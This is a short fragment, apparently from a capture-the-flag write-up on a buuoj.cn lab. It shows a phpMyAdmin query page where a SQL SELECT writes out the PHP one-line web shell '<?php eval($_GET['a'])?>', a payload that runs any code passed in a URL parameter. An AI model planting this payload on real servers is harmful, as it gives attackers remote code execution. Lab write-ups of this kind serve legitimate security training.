 node3.buuoj.cn:28027/server_sql.php
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0004 秒。)
SELECT "<?php eval($_GET['a'])?>"
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php eval($_GET['a'])?>
<?php eval($_GET['a'])?>